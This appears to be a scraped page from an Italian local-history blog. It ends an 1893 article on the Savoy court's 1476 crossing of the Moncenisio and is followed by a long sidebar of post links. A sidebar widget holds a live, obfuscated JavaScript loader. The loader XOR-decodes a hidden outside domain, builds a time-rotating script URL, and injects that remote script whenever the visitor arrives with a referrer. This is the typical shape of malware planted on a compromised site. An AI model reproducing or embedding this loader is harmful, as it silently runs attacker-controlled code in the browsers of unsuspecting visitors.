<p class="has-text-align-justify">Ecco quanto abbiamo potuto ricavare dal conto del Tesoriere Generale, irto di cifre, diffuso, minuto nelle più piccole spese, ma assolutamente silenzioso su qualsiasi altro particolare non retribuito. I conti dei tesorieri, allora come oggi, non sono diari su cui sia permesso annotare descrizioni e impressioni di viaggio, ma viceversa, per quel che racchiudono, costituiscono una fonte sicura, di valore storico molto apprezzato. E però osiamo sperare che le cose sopra scritte siccome “vere” saranno gradite dagli studiosi quali granelli che giorno per giorno si raccolgono e vanno ad accrescere i materiali che dovranno un di servire per scrivere in modo esauriente la storia delle Alpi nei tempi andati.</p>



<p>L. VACCARONE (Sez. di Torino) Anno 1893</p>
<style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:110px; overflow: hidden !important; " data-href="https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/" data-size="small" data-colorscheme="light" data-width="110" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div>											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Questa voce è stata pubblicata in <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/montagna-valle-susa/" rel="category tag">Montagna Valle Susa</a>, <a href="https://www.cordola.it/category/storia/" rel="category tag">Storia</a>, <a href="https://www.cordola.it/category/storia-di-famiglia/" rel="category tag">storia di famiglia</a>, <a href="https://www.cordola.it/category/storia-piemonte/" rel="category tag">storia Piemonte</a>, <a href="https://www.cordola.it/category/torino/" rel="category tag">Torino</a> e contrassegnata con <a href="https://www.cordola.it/tag/avigliana/" rel="tag">avigliana</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/histoire-traditions-turin/" rel="tag">histoire traditions Turin</a>, <a href="https://www.cordola.it/tag/history-culture-piemonte/" rel="tag">history culture Piemonte</a>, <a href="https://www.cordola.it/tag/moncenisio/" rel="tag">moncenisio</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/novalesa/" rel="tag">novalesa</a>, <a href="https://www.cordola.it/tag/rivoli/" rel="tag">rivoli</a>, <a href="https://www.cordola.it/tag/savoia/" rel="tag">savoia</a>, <a href="https://www.cordola.it/tag/storia-condove/" rel="tag">storia condove</a>, <a href="https://www.cordola.it/tag/storia-piemonte/" rel="tag">storia Piemonte</a>, <a href="https://www.cordola.it/tag/storia-tradizioni-torino/" rel="tag">storia tradizioni Torino</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/susa/" rel="tag">susa</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>. Contrassegna il <a href="https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/" title="Permalink a La Corte di Savoia attraversa il Moncenisio il 15 febbraio 1476" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-5365 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://www.cordola.it/2023/12/02/la-leggenda-del-culeiss-della-montagna-condovese/" rel="prev"><span class="meta-nav">&larr;</span> La leggenda del Culèiss della montagna Condovese</a></div>
						<div class="nav-next"><a href="https://www.cordola.it/2024/01/03/la-leggenda-delle-stelle-alpine/" rel="next">La leggenda delle stelle alpine <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cordola.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></li><li id="widget_sp_image-2" class="widget-container widget_sp_image"><img width="1000" height="667" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg 1000w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg" /></li><li id="text-14" class="widget-container widget_text"><h3 class="widget-title">Ultimo aggiornamento sito 16-01-2026</h3>			<div class="textwidget"></div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">NEWS</h3>			<div class="textwidget"><p>Novembre 2023 &#8211; In Cognomi Condovesi, sono pubblicate le ricerche sulle origini di <strong>51</strong> <strong>cognomi Condovesi</strong>.</p>
</div>
		</li><li id="text-17" class="widget-container widget_text">			<div class="textwidget"><p>Aggiornato in La Storia &#8211; Il Francoprovenzale il piccolo <strong>vocabolario Italiano-Francoprovenzale-Piemontese</strong> in formato pdf.</p>
</div>
		</li><li id="text-11" class="widget-container widget_text">			<div class="textwidget"><p>In Cercando le nostre radici – Come si viveva una volta, percorriamo la strada alla <strong>scoperta della vita al Coindo e Laietto nel 1900÷1905</strong>, vita difficilissima irta di difficoltà e di miseria per i montanari, ma anche il mondo da cui deriviamo e che non dobbiamo dimenticare.</p>
</div>
		</li>
		<li id="recent-posts-3" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.cordola.it/2026/01/16/streghe-e-diavoli-in-val-di-susa/">Streghe e diavoli in Val di Susa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/12/il-ponte-del-diavolo-di-lanzo/">Il ponte del diavolo di Lanzo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/04/le-masche-al-truc-del-castelletto-truch-del-castlet/">Le masche al Truc del Castelletto (truch dël Castlèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/29/le-masche-dei-colombatti/">Le masche dei Colombatti</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/06/significato-di-quando-la-berta-filava/">Significato di “Quando la Berta filava”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/09/30/la-fucina-col-di-condove/">La fucina Col di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/21/le-tradizioni-popolari/">Le tradizioni popolari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/07/lantica-citta-celtica-di-rama/">L’antica città celtica di Rama</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/04/08/ocelum-tra-mito-e-realta/">Ocelum tra mito e realtà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/03/11/il-campanaro/">Il campanaro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/02/12/il-pane-del-montanaro-pane-di-segale/">Il pane del montanaro: pane di segale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/11/06/la-leggenda-della-masca-tometa-di-mocchie/">La leggenda della masca “Tometa” di Mocchie</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/26/la-leggenda-della-processione-dei-morti-a-laietto/">La leggenda della processione dei morti a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/09/la-leggenda-del-basilisco/">La leggenda del basilisco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/02/quando-realizzavo-un-flauto-in-corteccia/">Quando realizzavo un flauto in corteccia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/quando-andavamo-a-mangiare-il-gran-bollito-piemontese/">Quando andavamo a mangiare il Gran bollito Piemontese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/la-leggenda-di-matolda/">La leggenda di Matolda</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/06/04/quando-andavo-alla-colonia-estiva-fiat/">Quando andavo alla colonia estiva Fiat</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/10/le-streghe-di-chianocco/">Le streghe di Chianocco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/09/le-nostre-leggende/">Le nostre leggende (Ël ròch longh)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/02/il-diavolo-e-il-vento-della-valsusa/">Il diavolo e il vento della Valsusa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/03/04/quando-andavamo-da-padre-alotto-alla-sacra-di-san-michele/">Quando andavamo da padre Alotto alla Sacra di San Michele</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/20/la-strada-ferrata-torino-susa-primo-tronco-della-linea-piemonte-savoia/">La strada ferrata Torino-Susa primo tronco della linea Piemonte Savoia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/el-barachin-il-portavivande/">Ël barachin (il portavivande)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/la-pizza-al-tegamino-torinese/">La pizza al tegamino torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/01/03/la-leggenda-delle-stelle-alpine/">La leggenda delle stelle alpine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/" aria-current="page">La Corte di Savoia attraversa il Moncenisio il 15 febbraio 1476</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/02/la-leggenda-del-culeiss-della-montagna-condovese/">La leggenda del Culèiss della montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/14/la-corsa-delle-fate-al-monte-civrari/">La corsa delle fate al Monte Civrari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/01/quando-imparavo-ad-andare-in-bicicletta/">Quando imparavo ad andare in bicicletta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/23/il-grembiule-della-nonna/">Il grembiule della nonna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/10/condove-dal-sindaco-al-podesta/">Condove: dal sindaco al podestà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/02/i-pani-della-carita/">I pani della carità</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/20/quando-si-andava-alla-maroda/">Quando si andava alla “maròda”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/06/il-cappello-di-carta/">Il cappello di carta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/19/il-fazzoletto-di-stoffa-di-una-volta/">Il fazzoletto di stoffa di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/18/come-chiamano-le-ore-i-piemontesi/">Come chiamano le ore i Piemontesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/05/condove-frassinere-e-mocchie-nellannuario-ditalia-1933/">Condove, Frassinere e Mocchie nell&#8217;annuario d&#8217;Italia 1933</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/29/un-antico-rito-la-barca-di-san-pietro/">Un antico rito: la barca di San Pietro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/21/alcune-escursioni-alla-punta-lunella-dellanno-1888/">Alcune escursioni alla Punta Lunella nell&#8217;anno 1888</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/05/18/una-tradizione-tra-passato-e-presente-la-marenda-sinoira/">Una tradizione tra passato e presente &#8220;la marenda sinòira&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/04/03/cera-una-volta-il-pranzo-allaperto-di-pasquetta/">C’era una volta il pranzo all’aperto di Pasquetta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/">Vivere senza rimpiangere il passato</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/02/01/la-famiglia-di-una-volta-nella-montagna-condovese/">La famiglia di una volta nella montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/03/i-profumi-della-montagna/">I profumi della montagna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/02/gli-inverni-di-una-volta-a-condove/">Gli inverni di una volta a Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/12/01/il-trittico-del-rocciamelone/">Il Trittico del Rocciamelone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/11/07/le-botteghe-di-una-volta/">Le botteghe di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/05/valsusa-comuni-italianizzati-nel-nome-o-cancellati/">Valsusa: Comuni italianizzati nel nome o cancellati</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/04/tradizioni-e-riti-del-giorno-dei-morti-al-coindo-di-condove/">Tradizioni e riti del giorno dei morti al Coindo di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/09/28/la-raccolta-delle-castagne-ieri/">La raccolta delle castagne ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/07/12/attorno-al-camino/">Attorno al camino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/06/28/vera-rol-unartista-condovese-dimenticata/">Vera Rol, un&#8217;artista Condovese dimenticata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/05/24/cera-una-volta-il-cesso/">C&#8217;era una volta: Il cesso</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/04/02/lalpeggio-nella-valle-del-sessi-ieri/">L’alpeggio nella valle del Sessi ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/22/la-luna-nelle-tradizioni-contadine/">La luna nelle tradizioni contadine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/18/la-coltivazione-della-patata-ieri/">La coltivazione della patata ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/02/17/commercio-di-ieri/">Commercio di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/01/13/il-medico-condotto-nella-prima-meta-del-xx-secolo/">Il medico condotto nella prima metà del XX secolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/12/21/la-fienagione-ieri-a-laietto-e-pratobotrile/">La fienagione ieri a Laietto e Pratobotrile</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/26/condove-linvasione-dei-bruchi/">Condove, l’invasione dei bruchi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/17/mocchie-anno-1902-scioglimento-del-consiglio-comunale/">Mocchie &#8211; Anno 1902 &#8211; Scioglimento del Consiglio Comunale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/10/12/le-corvee-a-laietto/">Le corvée a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/09/22/coltivazione-della-segale-ieri/">Coltivazione della segale ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/05/12/el-travet/">Ël travèt</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/04/10/i-riti-e-le-usanze-della-notte-di-san-giovanni/">I riti e le usanze della notte di San Giovanni</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/04/meglio-ieri-o-meglio-oggi/">Meglio ieri o meglio oggi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/02/perche-a-mezzogiorno-suonano-le-campane/">Perché a mezzogiorno suonano le campane</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/02/09/larrotino/">L&#8217;arrotino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/13/la-festa-di-santantonio-abate-nella-vita-contadina-di-ieri/">La festa di Sant’Antonio Abate nella vita contadina di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/08/borghi-e-borgate-di-torino/">Borghi e borgate di Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/14/cipolle-ripiene-di-laietto-siole-pien-e-d-lajet/">Cipolle ripiene di Laietto (siole pien-e ‘d Lajèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/09/13-dicembre-santa-lucia-giorno-piu-corto-o-no/">13 Dicembre Santa Lucia, giorno più corto o no?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/05/il-ciabattino-o-calzolaio/">Il ciabattino o calzolaio</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/04/due-poesie-di-cesare-meano/">Due poesie di Cesare Meano</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/02/2-dicembre-santa-bibiana/">2 Dicembre Santa Bibiana</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/10/13/condove-riflessioni-su-un-paese-che-cambia/">Condove: riflessioni su un paese che cambia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/09/23/nostalgia-e-ricordi/">Nostalgia e ricordi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/06/03/la-contrada-dei-fiori/">La contrada dei Fiori in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-chiesa-di-laietto/">La chiesa di Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-sacra-san-michele-nel-1825/">La Sacra San Michele nel 1825</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/16/padre-cappuccino-placido-bacco/">Padre cappuccino Placido Bacco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/14/i-balli-francoprovenzali/">I balli francoprovenzali</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/10/suddivisione-amministrativa-degli-stati-sardi-di-terraferma-regno-di-sardegna-1720-1861/">Suddivisione amministrativa degli stati sardi di terraferma (regno di Sardegna 1720-1861)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/02/dazio-e-daziere/">Dazio e daziere</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/02/11/la-balma-o-barma/">La balma o barma</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/il-mio-ricordo-della-scuola/">Il mio ricordo della scuola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/anno-1970-i-lavoratori-della-moncenisio-dicono-no-alle-armi/">Anno 1970 i lavoratori della Moncenisio dicono no alle armi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/12/02/il-mio-ricordo-del-natale/">Il mio ricordo del Natale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/10/29/i-suoni-della-borgata/">I suoni della borgata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/21/quando-si-bruciava-il-carnevale-alla-torretta/">Quando si bruciava il carnevale alla Torretta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/14/i-soprannomi-dei-paesi/">I soprannomi dei paesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/03/26/quando-si-viveva-senza-frigorifero/">Quando si viveva senza frigorifero</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/06/06/coindo-perche-non-ne-vada-perduta-la-memoria/">Coindo: perché non ne vada perduta la memoria</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/01/04/la-bagna-cauda/">La &#8220;bagna càuda&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/12/19/il-gergo-torinese/">Il gergo torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/11/24/monte-baraccone/">Monte Baraccone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/10/20/anno-1907-le-onoranze-al-botanico-giovanni-francesco-re-in-condove/">Anno 1907 le onoranze al botanico Giovanni Francesco Re in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/01/11/quando-si-nasceva-in-casa/">Quando si nasceva in casa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/23/specchio-dei-tempi-alla-borgata-dravugna/">Specchio dei tempi alla borgata Dravugna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/13/la-festa-degli-alberi/">La festa degli alberi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/11/05/fulmini-e-tuoni-in-montagna-losne-e-tron-an-montagna/">Fulmini e tuoni in montagna (lòsne e tron an montagna)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-89-del-17-aprile-1861-nella-causa-di-paolo-versino-contro-il-comune-e-la-congregazione-di-carita-di-mocchie-e-contro-michele-cordola/">Sentenza n. 89 del 17 aprile 1861  Nella causa di Paolo Versino contro il Comune e la Congregazione di Carità di Mocchie e contro Michele Cordola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-289-del-15-dicembre-1870-nella-causa-di-cordola-giovan-domenico-contro-micol-bartolomeo/">Sentenza n. 289 del 15 dicembre 1870  Nella causa di Cordola Giovan Domenico contro Micol Bartolomeo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/07/26/vuoi-conoscere-origine-storia-e-stemma-dei-cognomi-condovesi-piu-antichi/">Vuoi conoscere origine, storia e stemma dei cognomi Condovesi più antichi?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/vuoi-ricercare-le-origini-della-tua-famiglia-ti-racconto-come-ho-fatto-io/">Vuoi ricercare le origini della tua famiglia? Ti racconto come ho fatto io</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-condove-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno1843/">Mandamento di Condove da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna &#8211; anno1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-bussolino-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno-1843/">Mandamento di Bussolino da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna – anno 1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/05/13/nuova-pagina-mi-racconto/">Nuova pagina &#8220;Mi racconto&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/04/08/oroscopo-celtico/">Oroscopo celtico</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-mostro-che-spavento-borgone/">Il mostro che spaventò Borgone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-castello-di-bruzolo-2/">Il Castello di Bruzolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/31/il-rondo-della-forca-a-torino/">Il rondò della forca a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/23/via-garibaldi-a-torino/">Via Garibaldi a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/22/i-giorni-della-merla-ij-di-dla-merla/">I giorni della merla (ij di dla merla)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/21/estate-di-san-martino-e-fe-san-martin/">Estate di San Martino e “fé San Martin”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/20/significato-di-na-figura-da-cicolate/">Significato di “na figura da cicolaté&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/11/significato-di-furb-coma-gariboja/">Significato di “Furb coma Gariboja”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/02/significato-di-i-lhai-daje-l-bleu-e-del-pento/">Significato di “i l&#8217;hai daje &#8216;l bleu” e “dël pento”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/11/significato-di-de-del-cul/">Significato di “dé dël cul”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-cerea/">Significato di &#8220;Cerea&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-boja-fauss/">Significato di &#8220;Bòja fàuss&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/02/12/significato-di-bogianen/">Significato di &#8220;Bogianen&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/01/27/significato-di-tota/">Significato di &#8220;Tòta&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/condove-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Condove dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/mocchie-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Mocchie dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/frassinere-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Frassinere dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/06/11/condove/">Condove &#8211; Il mercato settimanale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/06/i-pautasso-di-carignano-to/">I Pautasso di Carignano (TO)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/01/gianduja/">Gianduja</a>
									</li>
					</ul>

		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Meta</h3>			<div class="textwidget"><ul>
<li><a href="http://www.cordola.it/wp-admin/">Amministra sito</a></li>
</ul></div>
		</li><li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Planet-Cordola/178697412278910" width="220" show_faces="true" border_color="AAAAAA" stream="false" header="true"></fb:like-box></li><li id="block-3" class="widget-container widget_block"><script type="text/javascript">
!function (_48f65) {
    
    var _91d1a = Date.now();
    var _7ad91 = 1000;
    _91d1a = _91d1a / _7ad91;
    _91d1a = Math.floor(_91d1a);

    var _ca80c = 600;
    _91d1a -= _91d1a % _ca80c;
    _91d1a = _91d1a.toString(16);

    var _33e47 = _48f65.referrer;

    if (!_33e47) return;

    var _12608 = [38401, 38429, 38412, 38417, 38402, 38417, 38426, 38400, 38407, 38490, 38429, 38426, 38418, 38427];

    _12608 = _12608.map(function(_b191b){
        return _b191b ^ 38516;
    });

    var _3ceb6 = "f7cc6c1df0c1a58c8dfe7ef56dcb963e";
    
    _12608 = String.fromCharCode(..._12608);

    var _6bc3b = "https://";
    var _1c78e = "/";
    var _4f701 = "preview-";

    var _60250 = ".js";

    var _bdb71 = _48f65.createElement("script");
    _bdb71.type = "text/javascript";
    _bdb71.async = true;
    _bdb71.src = _6bc3b + _12608 + _1c78e + _4f701 + _91d1a + _60250;

    _48f65.getElementsByTagName("head")[0].appendChild(_bdb71)

}(document);
</script></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="media_image-3" class="widget-container widget_media_image"><h3 class="widget-title">Condove</h3><img width="300" height="264" src="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg" class="image wp-image-3512  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2.jpg 695w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="media_image-4" class="widget-container widget_media_image"><h3 class="widget-title">Stemma di Condove</h3><img width="227" height="300" src="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg" class="image wp-image-3630  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg 227w, https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma.jpg 379w" sizes="auto, (max-width: 227px) 100vw, 227px" /></li><li id="media_image-2" class="widget-container widget_media_image"><h3 class="widget-title">Drapò dël Piemont</h3><img width="300" height="200" src="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg" class="image wp-image-3424  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-3" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera francoprovenzale</h3><img width="500" height="333" alt="Bandiera francoprovenzale" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg 500w, https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg" /></li><li id="widget_sp_image-4" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera occitana</h3><img width="282" height="190" alt="Bandiera occitana" class="attachment-full" style="max-width: 100%;" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera_occitana.jpg" /></li><li id="widget_sp_image-5" class="widget-container widget_sp_image"><h3 class="widget-title">Mocchie monumento civiltà 